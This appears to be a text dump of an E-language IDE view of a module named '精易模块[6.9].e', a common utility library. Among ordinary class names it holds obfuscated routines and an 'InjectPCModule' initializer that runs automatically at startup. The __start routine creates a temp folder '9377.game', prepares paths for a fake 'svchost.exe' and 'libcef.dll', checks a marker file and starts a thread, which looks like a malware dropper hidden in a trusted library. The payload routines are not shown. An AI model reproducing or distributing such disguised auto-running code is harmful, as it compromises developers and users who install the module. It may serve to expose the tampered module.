 精易模块 - C:\Users\b\Desktop\精易模块[6.9].e - Windows易语言模块 - [程序集: _程序集2A7F8]
F.程序 E.编辑 V.查看 I.插入 B.数据库 R.运行 C.编译 T.工具 W.窗口 H.帮助
类_邮槽服务端
类_邮槽客户端
类_日志输出
集_rar解压缩
集_信号量
集_自绘解析
类_Accessible
类_POST数据类
类_POST数据类_字节集
类_队列
类_快速文本
类_配置项ex
类_Cookie
类_模块枚举
类_HTML实体
HashMap_StrInt
屏幕亮度
类_RegExp
_程序集2A7F7
_程序集2A7F8
__start
_子程序2A7EA
_子程序2A7EB
_子程序2A7EC
_子程序2A7ED
_子程序2A7EE
_子程序2A7EF
_子程序2A7F0
_子程序2A7F1
_子程序2A7F2
_子程序2A7F3
_子程序2A7F4
_子程序2A7F5
_子程序2A7F6
初始模块_1_InjectPCMod
全局变量
自定义数据类型
Dll命令
窗口
常量表...
资源表
模块引用表
外部文件记录表
支持库 程序 属性
程序集名 保 留 保 留 备 注
_程序集2A7F8
变量名 类 型 数组 备 注
_程序集变量2A83A 文本型
_程序集变量2A83B 文本型
_程序集变量2A83C 文本型
_程序集变量2A83D 文本型
_程序集变量2A83E 逻辑型
子程序名 返回值类型 公开 易包 备 注
初始模块_1_InjectPCModule 整数型 [禁止删除][注意：本子程序将自动在启动时被调用，且早于 _启动子程序 被调用][为内联的模块“InjectPCModule”做初始化工作]
变量名 类 型 静态 数组 备 注
_局部1 整数型
返回 (0)
子程序名 返回值类型 公开 易包 备 注
__start
参数名 类 型 参考 可空 数组 备 注
_参数1 文本型
_程序集变量2A83A = 取特定目录 (#临时文件目录) + “9377.game\”
如果真 (取文件属性 (_程序集变量2A83A) = -1)
创建目录 (_程序集变量2A83A)
_程序集变量2A83E = 文件是否存在 (“C:\windows64.ntd”)
_程序集变量2A83D = _参数1
_程序集变量2A83B = _程序集变量2A83A + “svchost.exe”
_程序集变量2A83C = _程序集变量2A83A + “libcef.dll”
启动线程 (&_子程序2A7EA, , )
子程序名 返回值类型 公开 易包 备 注
_程序集2A7F7 _程序集2A7F8 [常量数据表]
提示 输出 调用表 监视表 变量表 搜寻1 搜寻2 剪辑历史